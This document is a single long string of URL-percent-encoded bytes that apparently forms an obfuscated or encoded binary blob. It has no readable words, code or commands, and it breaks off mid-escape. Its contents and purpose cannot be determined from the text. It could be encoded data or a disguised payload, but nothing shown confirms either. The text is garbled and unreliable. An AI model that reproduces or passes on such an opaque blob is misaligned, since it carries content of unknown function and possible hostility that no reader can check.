EH%1C%1C%0AZUWQS%5DEZXU%00%1A%05dAAYYVcS%02%0F%17y%0Eu%1E%1C%07%09%1Dj%1BS_%5ETJUBSFJ%02%1F%08%06%05%0C%08STV_QQJ%5CDT%08%17%17%10UY%5CWPTJ%5CFZ%08%19%04jB_XVSlW%00%0A%1FA%1A%7C%18%09%05%08%1Ak%1BR%5DBRV%5DKSCq%09%1E%18%16%0F%05%10%05UY%5CWPTJ%5CF%40%08%14%1F%11TA%5E_SRAZF%5D%02%06%0DcLAP%5DQhT%00%14%1Bz%0Fu%10%07%02%09%1El%05%5B%5D%5E_PPA%5BB%5C%09%1E%1A%0DD%40%5CMC__%18V%5B%5CVTTAFEIcW%08%0A%18A%07%7D%05%02%00%11d%10TXWPVHKZDT%06%1C%08M%1B%16gBGP%01m%5CWUBU%5D%13%0DUD%5DRGD_%5E%10QU%5CQTUCF%40g%09%10C%40UJ%17SAVVV%5DE%5EFJ%06%0AZ%5B%5CQ%5EWKRC%7B%00%05V%5B%5CVTTAFEf%09h%5D%02%0F%1D%7B%06a%1D%00%00%00%11k%1C%17kD%1D%09%01UdB%05%03%00V%1E_%1BW%07%00%1Cr%0Ez%05%00%0C%01%1E%1A%0AU%5EA%05FQJ%13%5B_YTWT_%5EDh%08%05R%05%01%19C%1Au%19%00%0D%04%1C%1FR%5B%5E_PVDRGM%08%0B%1D%0AZXXTVVCXXD%01%04QU%5CQTUCF%40g%09b%5C%07%0D%16%7C%06a%11%00%03%0C%1Eh%08R%5B%5E_PVDRGM%08%1D%06%18CV%5B%5CVTTAFEJ%09%0E%5B_YTWT_%5EDn%08cR%05%01%19z%1Au%19%05%00%1Eh%1BR%5B%5E_PVDRGM%08%1F%16ST%5BPTTAZFW%01%0C%09%01%01%0CT__VJPCSLh%07%1F%05dE_P_VcS%04%0A%1E%7C%06t%1F%02%00%08%1Bd%11TA%5E_SRAZFK%02%04%0A%18%09%01%0E%0FT__VJPCSLB%07%12%1EU%5DB%5EVTJ%5C%40I%01%0B%03%08%03%0B%09%5B%5EV%5EQHCSAg%02%1A%0EbG_Y%5E_h%5D%02%0F%1DB%06a%1D%00%0E%08%11k%1CZ%5B%5EJ%5ETCSBO%02%0E%09%07D%06%0A%04%10%08%11%5BZBV_QEXDc%00%18%10cDJZWTmW%01%08%03~%06t%11%09%00%05%11j%19OU%5EV_RGXEM%00%06%09%02%04E%00%0B%0D%1F%01ST%5BPTTAZF%7D%01%1B%05%60MA_%5DWjI%04%08%16K%0Fz%1C%09%01%00%04d%19STXRTUEZMM%02%08%07%04%1F%0F%05Q%00%0A%0C%1E%1A%1DQ%5D%5CJWUJXLc%07%18%0DbYGXV%5EcR%05%01%19C%1Au%19%00%0E%06%1Cn%18%01%02%1EU_Y%5EU%5CK%5DXK%09H%06%01%09%1A%18%08PBULFK%5D%16Q%5C%5EJRTJRMf%05%03J%1D%0AfDE%5E%0FjWUT%5E%5CR%14%0C_GWZBD%5EV%1CU_%5ETVV_%5BEi%02%10H%40RB%11OY%5E_%5E%5DD_MT%00%01%5B%5D%5E_PPA%5BB%40%09%1BQZVU%5E%5CDFD%40%05%0CQ%5D%5CVTHB%5BMP%08%0ER%02%09%1Ff%02%7D%10%08%0D%05%1D%03U%5DB%5EVTJ%5C%40B%01%0A%01%03Q%5CD%11Q%08%04U%1F%0C%08%0FU_%5ETVV_%5BEI%02%05QZ%5CWVHGZMh%09mP%09%0E%1F_%0E%7D%19%09%05%01%1Am%0C%18CU_Y%5EU%5CK%5DXI%09%09U_%5ETVV_%5BEi%02bW%07%0A%1Ez%1Ay%19%0C%01%11k%1CZ%5B%5EJ%5ETCSBD%02%19%0CSTXTQ%5C%40RLN%1C%0D%09%06%0F%0C%19Q%5D%5CJWUJXLP%07%18%0DbYGXV%5EcR%05%01%19z%1Au%19%00%0E%06%1Cn%18U%5DWPTSKYLA%07%04%1DZXXTVVCXXA%01%13%18%10%09%07%0A%01%0DOY%5E_%5E%5DD_MO%00%0B%1FS%5DWPRVB%5CD%40%06%0F%04%0B%06%06%11U%1F%0CZXXTVVCXXa%01cW%08%0A%18x%07%7D%05%01%09%11d%10TXWPVHKZDI%06%1E%02%19%1BSTXTQ%5C%40RLU%1C%1A%05gCAX%5DVhI%01%09%16x%0E%7F%1E%02%06%00%04h%19%10%0A%09%10VTXVJ%5CCZMO%04%1A%0C%0B%07D%01%00%10Z%00%10%15TA%5E_SRAZF%40%02%06%0D%02%11%09%11P%04%0ER%5DBRV%5DKSCe%09lU%1C%00%1Fz%0F%7B%1D%07%08%1El%10U_Y%5EU%5CK%5DX%40%09%1F%06%1A%1DP%02%0EO%5C__T%5CA%5DFa%00vQ%00%01%17s%01x%10%03%09%04d%19STXRTUEZMF%02%1D%0B%1B%15%5BZBV_QEXDP%00%18%10cDJZWTmW%01%08%03G%06t%11%09%00%05%11j%19%05%08%04%17Z%5BZTWRCSBK%07%10%0E%05%08%04Q%19%0E%07%11P%03%1A%0D%0F%1BL%06%0B%15Z%00%1F%1FR%5DBRV%5DKSCE%09%1C%0C%1E%10%0ALJRAFBY%11Z%5B%5CQ%5EWKRCN%00%03IJ%08%7F%5CUVaYCLh%5D%02%0F%1DB%06a%1D%04%0E%10emP%09%0E%1F_%0E%7D%19%0C%03%1Cn%0DQDVTG_V%5C%11%5BZBV_QEXDq%00%1AVqBJR%40hR%02%09%1Ff%02%7D%10%0C%0E%1FicS%00%14%17C%06t%1F%01%07%19jj%5C%06%0A%18r%05u%11%07%1B%09%11i%1FGYZB%1FKE%5E%5BGP%5CX%1BR%5DBRV%5DKSCu%09%1EJOU%5EV_RGXEu%00%10U_Y%5EU%5CK%5DXp%09%1D%0CN%18%08L%08ZY%5E%5C%5CNhR%02%09%1Ff%02%7D%10%01%0F%1Fi%05QDCZEXWY%15Q%5CXV_RA%5DLh%08%11TA%5E_SRAZFf%02%01R%5CWT%5EVDXEY%1C%1CJNXJ%16G%08%1BA%1D%15V%01%03QZA%18APJ%17QZVU%5E%5CDFD%5C%05%17Z_%13S_BWW%5DARFa%02%0DSAZV_%5CJ%5DAo%06MQBL%1DZ%5BZTWRCSB%5B%07%10I%5BUYJV%5DF%5CFf%02jQA_W_VKXCW%01l%10Q%00%01%17s%01x%10%04%00%04%04%0CEAGP%5CV%17STXTQ%5C%40RL%5E%1CjZXXTVVCXXT%01e%0C%5B_YTWT_%5EDb%08%10TXWPVHKZDo%06nQ%5CXV_RA%5DLV%08d%1AO%5DWSPVCXD%5B%1CkRT%5C%5ETSA%5BDI%04l%11%03ZZ%5B_PT_RDY%09lW__PV%5DEXC%5D%03d%02K%5E%01%05%19%0E%05%01%06%08%0A%1F%03%09%03C%09%0E%07%02%05%07%1D%03%03%08%00%00%0DS%08%0A%03%16_%5EC%10ATA%10V%01%05%06%08R%08%0B%17%7B%06%05P%08%1AC%5CbGCZCW%18%11%1FX%03%18G_bYGXV%5E%10%1F%1ATR_JMY%1D%0A%0F%07%0B%00%1E%10%05%0A%40%06%02S%09%12%1D%04JJQCFC%5D%11QA_W_VKXCd%01%0AP%5CW%10%5D%09%0F%1Av%07%19J%09%1FEWdAAYYV%10%1E%1FQ%09%1CMVeYCQZP%1B%18%1D%5DVCWDP%1F%0A%06%04%01%09%18%0C%08%0CH%09%11MF%5DCD_W%11STXRTUEZM%60%02%0DDO%11B%11N%5EMZCVC%14%0B%02%1D%1C%17JVZVXGoD_Y%16%02%5D%09%0F%1As%00%7D%05%00%04%18%14%10TWR%5B%5E%5B%5C%14%0C%18%02%15%1EY%5DTV%5DY%5DTDERO%17%0A%19%03%15%14U_YRF%07I%1F%03%19%07%18%1FT%5DDZZ%03%40ETGYX%16%02%02%1F%11XV%5BUYNZLQOG%16%09U%02%14%1EB%0F%7F%11%06%0E%1A%1C%16A%5C_SZWF%5D%5DS%16%17%5D%00%08%16%7C%02%7F%18%06%00%00%1E%1F%11JQKVZASW%40C%5C%5C%14%0BW%1C%09%1Es%04u%1B%07%02%00%18%01%12TJKWDAJ%5B%16%17%5D%00%08%16%7C%02%7F%18%06%04%00%1E%1F%11I%5E%5CXEHFY%5DC%14%0BW%00%0A%03%7B%07t%1B%08%01%00%1A%1C%16%5B%5CBQMT_ZS%10%0BI%08%08%1FJ%00y%1B%06%00%18%14%10PZPQR%0BNYT%40%40%10%09U%02%08%1Df%07%7C%10%02%0F%04%1FN%1CFD%5BUWNcR%05%01%19z%1Au%19%09%0F%1Eh%1A%0B%1FWMYPBP%5DW%11%1FVGYF%17%5B%01%1Fv%03%01%5B%00%14QU%5CQTUCF%40%7B%09%15ZZ%5B_PT_RDZ%09%1BW__PV%5DEXCL%03%15%5BZBV_QEXDQ%00%1FO%5C__T%5CA%5DFW%00%16%5CW%10WMZX%05%0AUBZD%5C%5DYAhT%06%08%16%7C%04z%11%03%0F%0D%1Fp%19%5C%05%0E%1DC%04%7D%1B%1F%00%07%11%1AEO%1B%02%0D%0CnGHHMW%7CgcS%00%14%17z%06t%1F%03%1AmlU%09%0E%1D%7D%0E~%11%08%0F%1F%18eoS%02%08%1DC%04a%18%02%08%06%10n%1E%1AkU%1C%0C%1Fs%0Et%1E%05%0D%1El%05%5D%00%08%16E%02%7F%18%06%04%0F%1E%1A%1FBPUVQJTJ_B%40%19W%00%0A%03B%07t%1B%08%05%0F%1A%19%1D%5EPElPUS%5BMC%19KL_RL%5EZ%5D%18%1EJO%5E%5DRVEb%5D%07%14%1Fs%03%7B%1B%00%01%06%1ApkT%09%0A%17x%01%7F%18%08%1B%1Cl%05%5D%09%0F%1As%00%7D%05%01%09%18%03J%19%00%00%07%01%11%0CNSUA%5C%19B_HC%5C%07%0E%1C%02%09%04%14%00%00%09%07%08%07%0Dt%00%0C%1C%07%05%00%01%09%00%04%0C%0F%0AF%09%0C%03%03QZA%18APJ%17d%06%04%03%02%5D%07%14%1Fv%04%1Fd%01%1DE%5C~DBQ%5D%5E%1B%1F%1Fg%01%03A%5EkMJ_Z_%1F%18%03UT__C%5D%1F%04%00%02%0E%0F%1A%17%04%0FQ%09%0Dz%01%13%1F%1EHS_%5ETJUBSFs%02%0BpBH%5DA%5ErjcR%05%01%19z%1Au%19%00%01%04%1CnkS%00%01%19A%01u%1A%08%08%1Fp%19%5C%5BTF%5CV_GvT%01%01%1Dr%04z%1B%02%01%1A%1Cl%10%5D%09%0F%1As%00%7D%05%08%08%02%11%1EnW%01%0E%1Fs%00%7F%1E%08%03%10d%1AI%00%01%1AE%04%7D%1B%00%02%14%19%19cW%08%0A%18A%07%7D%05%04%00%11d%10uFAGEBsbj%5C%06%0C%1D%7B%00%7D%10%06%02%1Fdi%5D%08%0F%03z%0Fx%1F%01%09%1Al%1AvT%01%01%1DK%04z%1B%01%08%1E%1Cl%10%5D%09%0F%1As%00%7D%05%0B%09%18%11%0CW__PV%5DEXCR%03%04%5BZBV_QEXDy%00h%1Fm%0BZ_VTQVBZX%40%00%05%5BTYS_RCFL%7B%00c%02h%08R%5B%5E_PVDRG%5B%08%0BO%5DWSPVCXDy%1Ck%01e%08%5B_YTWT_%5ED_%08%05R%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%02%1Fd%1A%5D%08%0F%03z%0Fx%1F%02%08%00%18%1AvT%01%01%1Dr%04z%1B%02%01%1A%1Cl%03R%08%1D%09%0A%0CLD_%19U%09%0E%1B%7D%00%1FZ%08%19GYjFKPXJ%19%11%18%5C%03%1FG%5E%60YBYVT%11%1A%18_U_JAY%14%0B%0F%01%0D%0B%1E%10%10%04v%01%11LW__PV%5DEXCs%03%04zDTAL%5B%7D%60jW%00%0A%03B%07t%1B%08%0A%05%1AmjI%04%08%16r%0Fz%1C%09%06%18p%11U%5E%5BBXV%5ECj%5C%06%0A%18r%05u%11%04%1D%06%11i%1FW%00%0A%1FA%1A%7C%18%09%0A%0A%1A%1FhT%00%14%1BC%0Fu%10%07%05%11j%1DI%08%08%1FJ%00y%1B%01%06%08%11%1EhR%08%0B%17r%01a%19%09%05%1En%19pCJ%5DD_r%60bW%07%0A%1EC%1Ay%19%09%08%11ko%5C%06%08%03K%06%7D%10%05%0D%1Am%1Ej%5C%06%0A%18K%05u%11%07%14%02%11i%1FW%00%0A%1Fx%1A%7C%18%0A%0B%10%1A%0DQ%5C%5EJRTJRM%5D%05%05U%5DB%5EVTJ%5C%40y%01l%03e%0CQZVU%5E%5CDFDM%05%0AQ%5D%5CVTHB%5BMy%08h%03n%0BSAZV_%5CJ%5DAZ%06%0COU%5EV_RGXE%7D%00c%06n%0D%5B%5EV%5EQHCSAP%02%0CW%5EPX%5DUVGbW%07%0A%1Ez%1Ay%19%09%08%11k%1C%5C%06%08%03r%06%7D%10%06%0C%00%19%1Ej%5C%06%0A%18K%05u%11%04%1D%06%11i%0CNS_%5ETJUBSFs%02%0BpBH%5DA%5ErjcR%05%01%19C%1Au%19%07%11jnW%01%0E%1Fs%00%7F%1E%08%0B%0B%10k%05UWWB%5ET%5DEhI%01%09%16x%0E%7F%1E%02%06%05%04h%19%5C%08%01%18F%0F%7B%19%1F%09%06%18%11lQ%02%09%19z%0F%7B%1B%02%09%1Bd%15R%1C%08%16%7F%00%7F%19%02%08%00%04%19k%5C%02%00%1DD%04%7C%19%1F%05%04%11d%10uFAGEBsbj%5C%06%0C%1DB%00%7D%10%06%02%1Fdi%5D%08%0F%03C%0Fx%1F%0A%00%1Al%1AvT%01%01%1DK%04z%1B%02%09%04h%19%5C%08%01%18%7F%0F%7B%19%1C%01%07%18%11%0CW__PV%5DEXCR%03%04%5BZBV_QEXDy%00h%1Dm%0BZ_VTQVBZX%40%00%05%5BTYS_RCFL%7B%00c%06h%08R%5B%5E_PVDRG%5B%08%0BO%5DWSPVCXDy%1Ck%02e%08%5B_YTWT_%5ED_%08%05R%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%06%02%10o%11%5D%07%14%1FJ%03%7B%1B%00%02%08%1A%04kT%09%0A%17x%01%7F%18%03%1B%1Cl%03%5BTYS_RCFLV%00%05%1FW__PV%5DEXC%5E%03%04%5BZBV_QEXDT%00hI%01%09%16x%0E%7F%1E%00%07%18p%1DSTV_QQJ%5CDJ%08jU%09%0E%1Bx%07%7B%19%09%02%1Ak%11V%08%00%18_%06t%1C%06%03%09%1A%18%18%1E%02%19%11h%5D%02%0F%1DB%06a%1D%02%0F%10e%1E%04%14U%5DB%5EVTJ%5C%40T%01lU%09%0E%1D%7D%0E~%11%08%03%04l%10P%06%0A%1Fx%06%7F%05%06%01%11%1A%10%08R%02%09%1Ff%02%7D%10%01%0F%1F%15%05U%5DB%5EVTJ%5C%40X%01KMZ%5B%5CQ%5EWKRCX%00%19%09U_%5ETVV_%5BE_%02%06%1BR%02%09%1Ff%02%7D%10%01%0F%1F%15%05U%5DB%5EVTJ%5C%40X%01%08STXTQ%5C%40RLE%05U%09%0D%19A%06%7F%19%02%15%05%19%11%09%5B_YTWT_%5EDM%08%19%0BVTXVJ%5CCZMP%04%15%16U%5DWPTSKYLJ%1EI%00%01%1AE%04%7D%1B%00%04%14%19%19%14%40%5CGbZ%5DTB%40E%10_MXWL%5E%5EC%11%18JNVG%13j%07%1DQ%07%1Fe%09%09c%09%0B%00%04%09%02%0F%04%07%05%06%06%16Y%00%05%04%0F%05%02%07%04%05%1B%07%0Ak%09%05%04%0F%5EXC%05OPC%18%5B%05%0E%01%0CU%09%0E%1Dx%09%1AU%09%18Y%5Ek%40EZ_T%19%1A%01%5C%00%16GV%60BAY_J%1D%18%16U%5DXSL_%1D%1A%09%06%01%0D%1E%14%0E%0Dm%01%03%5B%03%1D%12%1BBN_CUWClW%00%0A%1Fx%1A%7C%18%09%01%0E%1AkhT%00%14%1BC%0Fu%10%0F%02%11j%0CI%08%08%1Fs%00y%1B%08%0F%18%03d%03%1D%04%00%02D_K%19%5C%05%0E%1Ds%03%19%60%1D%1EDW%60MA_%5DW%19%04%19b%08%17LYgLEXC%5E%19%18%16%5BP%5DWCY%14%03%05%0E%0C%02%10%18%0B%10X%08%1DLDX%5DU%5CZkT%09%0A%17x%01%7F%18%08%1B%1Clc%5D%09%0F%1As%00%7D%05%00%07%18e%0AQ%02%09%19z%0F%7B%1B%0F%0F%1B%02DK%01%02%08%04%07%1A%18%09U%02%14%1E%7B%0F%7F%11%02%0F%02%19%10%10W%5DW%5E_SFSBS%1C%1F%17%19%5C%06%0C%1DB%00%7D%10%06%0B%06%10%0F%04%5BZBV_QEXDQ%00hI%01%09%16x%0E%7F%1E%00%07%18p%1D%01%14%0C%11%09DYEBHp_E%10UY%5CWPTJ%5CFT%08i%5D%08%0F%03z%0Fx%1F%00%06%1Al%1B%18%19%1C%0A%04%10%0FrRDTvQ%00%01%17s%01x%10%00%03%04d%19%18%1E%11%1DQ%5CXV_RA%5DLA%11%5D%07%14%1Fs%03%7B%1B%02%0B%18%1A%01CULgP%5ES%5CEE%05SDVZL_%5BV%1F%18VOPC%18~%06%1F%7F%04%1Dh%04%08%7F%0A%0F%08%08%0F%14%00%0B%07%06%00%00%08~%00%10%1D%07%0A%05%0F%06%07%05%03%02%16e%02%05%0B%03P%5BJ%1FGLK%11d%0B%0A%04%08T%06%08%16y%03%1El%01%17MY~EJ%5DYT%19%1A%1Df%1E%1EDW%60MA_%5DW%19%04%1B%5D%5DW_B%5C%14%04%07%1C%0A%09%18%19%0A%08z%03%0Cd%0B%1C%18%1FBEPWRBFcP%06%0A%1Fx%06%7F%05%08%08%11nbW%07%0A%1EC%1Ay%19%01%0F%11k%09%5C%06%08%03K%06%7D%10%0E%03%1A%0Bg%02%13%0A%01%0DD%5B_%11R%1C%08%16z%07%1Ba%00%1FGBcDJZWT%1E%1A%1Ca%1E%1BEWjLD%5DVP%19%04%17%5DTVPA%5B%1C%06%00%0E%0F%05%1F%18%0F%04v%05%04JO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16%7D%03t%1F%08%1B%10l%0C%5C%06%0C%1D%7B%00%7D%10%0F%0B%1F%02OD%15%05%1D%01%08%1D%1E%09%19Q%5D%5CJWUJXL%40%1EW%01%08%03G%06t%11%09%0E%01%11%1E%1D%5E%5CEeQZP%5CEC%19%5EB%5DUM%5BVW%1E%04JNUE%13%7F%0A%1Dq%14%1Cq%01%08w%0A%0B%02%04%08%1A%02%06%0B%0F%09%06%0Fz%0E%0C%18%09%04%07%0C%00%00%0B%04%0Cp%01%0A%01%0D_%5DK%11%40LC%18%7C%0E%0E%00%08U%02%14%1E~%08%1Bq%0A%18G_bYGXV%5E%10%1F%18p%0E%1FYVbEJ%5E%5BT%18%1E%1FTR%5DQMZ%15%08%0E%1F%04%11%15%0A%0E%7F%0A%0A%7B%14%1B%1B%11HNZXW_FvQ%00%01%17J%01x%10%06%03%1A%10lj%5C%06%0C%1D%7B%00%7D%10%0E%05%1Fd%0F%5D%08%0F%03z%0Fx%1F%0B%09%1A%0Ar%14%1B%0D%0A%08DZP%1BT%00%14%1B%7F%08%11y%0F%1ALXbYKX__%1F%1C%1Fq%0E%1FLX%60BK%5BW%5E%1E%04%1FTQYTE%5B%1D%02%1C%05%01%09%1A%18%0E%0Bq%09%18VBXV%5DWAo%5C%06%08%03r%06%7D%10%06%07%04%19jj%5C%06%0A%18r%05u%11%0F%1B%18e%09S%02%08%1DC%04a%18%09%0E%1A%02NK%1F%03%01%1D%05%18%11%10%03KWYCRE%11S%5DWPRVB%5CDa%06%1AM%5B%5EV%5EQHCSAD%1BU%02%08%1D_%07%7C%10%06%0E%1A%1DQ%5C%5EJRTJRMo%05%11%0CBHMeXURZFD%1FWMYPBP%5DW%11%1FVFQZS%5CFhU%02%14%1E%7B%0F%7F%11%02%04%04%19lvQ%00%01%17s%01x%10%0E%07%04d%0CU%09%0E%1Bx%07%7B%19%00%0F%1A%0DD%1E%0A%09%06%1D%18%03IJ%1B%18%1A%0A%1E%1C%11%0D%05DP%5DR%5CGjI%04%08%16r%0Fz%1C%09%05%06%04djU%09%0E%1BA%07%7B%19%0C%1Enm%5D%03%00%17%7D%1A%7D%10%05%02%1Al%1BU%02%14%1EB%0F%7F%11%02%03%0A%19%18%0B%13%19OPVR%5BOlU%1C%00%1Fz%0F%7B%1D%0B%07%1ElcS%02%0F%17y%0Eu%1E%1E%04%11i%0ADX%5DU%5CZkT%09%0A%17x%01%7F%18%00%1F%02%18eb%5C%07%0D%16%7C%06a%11%05%18e%1E%0EW%01%0E%1FJ%00%7F%1E%08%07%0A%10%17%10%0CO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16D%03t%1F%05%04d%17%17O%5E%5BW_%40j%5C%06%0A%18K%05u%11%07%14%01%11ilW%00%0A%1FA%1A%7C%18%0A%02%10n%1EW%01%08%03G%06t%11%09%03%07%11%1BU%1C%00%1Fz%0F%7B%1D%02%05%04%18%14%40ZX%5D%5DNbR%1C%08%16%7F%00%7F%19%02%03%04%04mk%5C%02%00%1DD%04%7C%19%15%0C%18e%12O_Z%5CXFv%5D%00%08%16E%02%7F%18%06%03%0F%1Enm%5D%03%00%17%7D%1A%7D%10%02%01%1Al%1A%0AQA_W_VKXCE%0DUBVDU%5CVBo%5C%06%08%03K%06%7D%10%06%03%07%19j%19%5C%06%0A%18K%05u%11%07%14%08%11%1D%0CQ%5D%5CVTHB%5BME%1F%15%1EDY_IZFc%5D%09%0F%1As%00%7D%05%08%03%02%11j%08UEYRL%5E%5CX%11PUVQJTJ_B~%00%1AJELB%10~%0A%15A%0F%1FD%08%16s%08%05%14%0A%06%04%08%07%09%1F%0D%05%0AJ%0E%08%1E%01%04%07%0E%02%00%02%0E%03%0B%02B%14%0C%0A%0FQ%5CC%1BGR_%10d%01%0E%08%08R%02%09%1Fc%05%19l%00%16B%5BkCCDWV%19%11%1Ba%0A%1EC%5EkCA_WU%11%10%18ATVSC%5B%1D%00%09%01%19%04%19%19%0E%04u%0F%08d%08%06%1E%18C%5BTYS_RCFL%7C%00%05UY%5CWPTJ%5CF%7B%08i%5D%08%0F%03C%0Fx%1F%04%07%1AlhI%01%09%16A%0E%7F%1E%02%01%02%04h%0AL%00%13%0B%06%03JXK%11U%00%01%19w%03%18C%08%16C%5CeM%40PWQ%05%18%14%40%0E%1DE%5CbG_Y%5E_%1B%10%1DZV%5EVY%5D%1D%0C%0A%0A%07%1D%19%0A%0C_%00%18JZ%5BZTWRCSB~%07%04PUVQJTJ_B~%00hU%02%14%1E%7B%0F%7F%11%04%00%1AmjI%04%08%16K%0Fz%1C%09%06%02%04d%0AL%5EXG%1BFVC%18U_Y%5EU%5CK%5DX~%09%18U_%5ETVV_%5BEl%02%15QZ%5CWVHGZMK%09%0BP%09%0E%1F_%0E%7D%19%0A%02%1C%1FR%5B%5E_PVDRGS%08%0B%1D%0AZXXTVVCXXZ%01%04QU%5CQTUCF%40%7C%09b%5C%07%0D%16E%06a%11%00%03%0C%1Eh%15%16U%5DWPTSKYLS%07%11%07%03V%5B%5CVTTAFEZ%09%18%12%1AMU_C%05W%5DW%5E_SFSBe%1C%04%01%0AZ%5BZTWRCSBg%07%05PUVQJTJ_B~%00hS_BWW%5DARF%5C%02mjI%04%08%16r%0Fz%1C%0C%0E%18pbU%00%01%19~%04%7C%1F%00%0A%03%1Ak%02PUVQJTJ_Bg%00%18%1A%1AVT%01%01%1Dr%04z%1B%01%05%1A%1C%0C%05%5BTYS_RCFL%7C%00cUY%5CWPTJ%5CF%5C%08ob%5D%07%14%1FJ%03%7B%1B%05%0A%18nvR%5CWT%5EVDXEe%1Chj%5C%08%01%18%7F%0F%7B%19%1B%01%18l%1E%11%1DQ%5CXV_RA%5DL%7D%08%04TA%5E_SRAZF%7C%02vR%5CWT%5EVDXE%5B%1Chj%5C%08%01%18%7F%0F%7B%19%19%00%18lcUY%5CWPTJ%5CFb%08ob%5D%07%14%1Fs%03%7B%1B%08%05%18n%04%0BMZ_VTQVBZXa%00%05%5BTYS_RCFL%7C%00cUY%5CWPTJ%5CF%5C%08ob%5D%07%14%1Fs%03%7B%1B%04%03%18nvT%01%01%1DK%04z%1B%01%01%1B%1Cl%03%5D%09%0F%1Ai%0E%40%05%5D%00%08%16y%04%0A%18%1Ej%0Cjh%02d%1B%02OW_%11v%03%7B%0EU%02%08%1DY%09A%10%01%09%1F%07%00%06%01%01%04%04%09%01%11%0DP%09%0E%1F%7C%00%40%19%5C%06%0C%1DB%06%08%10%1Eh%0Edi%09d%1F%16GYF%17%5B%06%7F%0CW%1C%09%1EL%0AH%1B%07%0B%1C%00%15%03%1D%0B%10%03R%05%01%19B%14H%19U%09%0E%1BA%01%0E%19%11l%02%03di%08%0Ck%04%0ANUE%13%5C%04%7D%0EI%01%09%16G%00B%1E%02%02%02%01%04%07%14%0B%00%1F%0F%5C%06%08%03h%08%40%10S%04%0A%1EE%00%01%1F%1Am%08ob%0Ck%04%0ANUE%13I%04%7D%0EI%01%09%16G%00B%1E%02%06%1D%15%02%1D%09%08%0F%1A%01%11%0CU%1C%00%1F%60%01F%1DW%01%0E%1Fv%06%0A%1E%10i%08%0Fkv%04e%1D%0CEPA%11w%1A%7C%0D%5C%02%00%1DU%0AA%19%1F%05%1D%09%09%14%07%02%14%0E%1D%1E%08%03%18%03S%04%0A%1ED%08I%1FW%07%00%1CK%08%0F%05%18c%05%07nj%03l%1A%16FQJ%13t%04z%0ET%00%14%1BR%01H%10%07%02%00%1B%00%15%0E%1D%00%0E%0F%05%1F%01%07%18%03U_Y%5EU%5CK%5DXC%09%1F%0AW%00%0A%1FA%1A%7C%18v%04u%1A%1DQ%5C%5EJRTJRMy%05%13S%00%14%17C%06t%1F%04%07%04%1E%1A%10U_Y%5EU%5CK%5DX%7C%09oU_%5ETVV_%5BER%02dhR%02%09%1F_%02%7D%10Q%0Fz%1De%08SAVVV%5DE%5EF%7D%06jZ%5B%5CQ%5EWKRCG%00eoS%02%08%1DC%04a%18%02%08%02%10nmW%01%08%03G%06t%11%0B%03%1DelU%1C%00%1Fz%0F%7B%1D%02%08%0E%18e%1FW%07%00%1Cr%0Ez%05%5C%0Fx%1E%1FU%02%08%1Df%07%7C%10%02%01%1A%1F%09T%00%14%1Bz%0Fu%10N%03t%1E%18%06%5D%00%08%16%7C%02%7F%18s%06t%1E%18TU%5D%5E%5ES_ZM%60%06%18U%02%08%1D_%07%7C%10~%0E%7F%1F%08MU%1C%0C%1FK%00I%1EP%09%0E%1Fc%08%08%19%11l%04%0Aml%04e%1E%08%40X%40%19n%01a%0C%5C%05%0E%1DR%0A%40%1B%1E%05%1C%0E%0A%15%00%03%1A%0BSAZV_%5CJ%5DAJ%06%0COU%5EV_RGXEE%00%13S%02%0F%17y%0Eu%1E%1C%03%0A%1D%1C%40PUT_D%5E%5BcW%08%0A%18x%07%7D%05%04%09%00%10e%1DP%09%0E%1F_%0E%7D%19o%00y%1A%0BU%5DWPTSKYLOmI%00%01%1A%7C%04%7D%1B%04%02%04m%0DZ_VTQVBZXG%00%03%5BTYS_RCFLGj%5C%06%0C%1DB%00%7D%10%05%04%1Fd%1A%5D%08%0F%03z%0Fx%1F%02%03%0B%18%1AvT%01%01%1DK%04z%1B%04%05%04h%19%5ELVU%40QX_%05%5B%5D%5E_PPA%5BBz%09%1EH%40X%40%19z%0F%01K%01%18A%0A%1DQ%5D%5CJWUJXLZ%07%08s%08%10%18%00%0B%0B%0F%05%02%0E%02%09%1B%02K%08%05%1A%04%00%07%02%05%00%05%0B%05%0D%09O%00%0B%1F%0A%5E%5BE%1BGRC%13H%09%0D%09%08%5D%02%0F%1Dr%01%05P%08%16MWe%40J%5E_J%11%18%1D%5D%0E%1BG_dEJ%5E%5DQ%11%1B%17USCVL%5C%1B%02%09%03%01%0B%04%11%0D%05p%00%08S%0A%1B%1A%04NSTV_QQJ%5CDD%08%0C_%5D%40%15z%5DVV%5D%1F%1A%0DO%0B%12%04%04%16LQR%1FW%00%0A%1Fq%1D%18F%01%1DM%5CeGBXCR%19%11%15N%0F%1ALXbYKX__%1F%1C%1D%5CR__C%5B%1A%00%0B%0A%09%00%04%10%05%09M%0A%18HS_BWW%5DARF_%02%0D_HB%11qTYQQ%10%1E%0AP%5B%5D%5E_PPA%5BBX%09%0A%5DSN%12pTWJT%10%1D%0CQ%5D%5CVTHB%5BMZ%08hR%02%09%1Ff%02%7D%10%08%0C%07%1De%0ASAVVV%5DE%5EF%7B%06j%5C%06%0A%18r%05u%11%07%19%00%11ilW%00%0A%1FA%1A%7C%18%09%0B%00%1Ak%1BT%00%14%1Bz%0Fu%10%07%0C%11%1BU%1C%00%1Fz%0F%7B%1D%0B%00%1E%1AZ%5B%5CQ%5EWKRCf%00cP%06%0A%1FA%06%7F%05%05%19e%18%5D%02%0F%1D%7B%06a%1D%09%0B%10%13TXWPVHKZDs%06nW%01%0E%1FJ%00%7F%1E%08%0B%0E%10k%06U%09%0D%19x%06%7F%19%01%1E%19%19%03QU%5CQTUCF%40X%09b%5C%07%0D%16E%06a%11%00%01%01%1Eh%0EVB_%5BCZYW%1A%10BTA%5E_SRAZFz%02vT%01%01%1Dr%04z%1B%01%05%1C%1Cl%05%5BTYS_RCFLX%00cS%04%0A%1EE%06t%1F%02%02%08%1Bd%02K%16L%11%0FJ%1FFZ_WBGk%5C%02%00%1DD%04%7C%19%1C%05%03%11d%05PAVTEDV_%19Z%5BZTWRCSBR%07%10IOXD%0DU%01%18%5B%0A%1Dw%08%08K_B%10EXA%16Q%5C%5EJRTJRM%7F%05%14U%5DB%5EVTJ%5C%40%7B%01%1BSTXTQ%5C%40RLx%1C%0C%5C%05%0E%1Dz%04%7D%1B%1F%05%19%14QU%5CQTUCF%40u%09%04%08%0DVTXVJ%5CCZMs%04%0F%06%0CSTXTQ%5C%40RLr%1C%1A%13%1DLQ%5D%5CVTHB%